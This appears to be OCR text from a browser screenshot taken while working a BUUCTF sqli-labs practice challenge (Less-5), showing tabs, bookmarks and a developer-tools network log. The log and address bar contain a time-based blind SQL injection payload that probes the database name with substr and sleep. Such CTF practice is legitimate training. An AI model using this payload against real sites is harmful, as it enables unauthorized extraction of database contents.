 buuctf checkin_百
baidu.com/link?url
BUUCTF WEB [SUC
.user.ini文件构成的PHP
找不到服务器
buuctf_百度搜索
BUUCTF
Less-5 Double Query-
e46e6c90-daaa-46c6-be9f-79cc102dba64.node3.buuoj.cn/Less-5/?id=1' and if(substr((databas
火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 微博 携程旅行 爱淘宝 Ook解码 Brainfuck解... BASE64转图片 - 站长... 其他书签 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET e46e6c90-daaa-46c6-be9f-79c... /Less-5/?id=1' and if(substr((database()),1,1)='a',sleep(3),1) --+ document html 874 字节 681 字节 534 毫秒
404 GET e46e6c90-daaa-46c6-be9f-79c... favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 169 字节 0 毫秒
2 个请求 已传输 850 字节 / 874 字节 完成: 755 毫秒 DOMContentLoaded: 619 毫秒 load: 665 毫秒